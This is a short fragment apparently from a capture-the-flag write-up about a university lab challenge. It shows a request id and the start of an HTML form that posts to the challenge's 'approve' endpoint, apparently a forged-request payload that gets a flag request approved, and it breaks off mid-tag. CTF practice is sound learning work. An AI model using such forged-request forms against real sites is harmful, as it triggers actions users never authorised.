 ctf-sp.dcc.fc.up.pt:5004/request
The id of this request will be : bc124d595eaf23a31ecfa00cadce903230226e7c
Beg for a flag...
<form method="POST" action="http://ctf-sp.dcc.fc.up.pt:5005/request/bc124d595eaf23a31ecfa00cadce903230226e7capprove" role="form"> <div c
Submit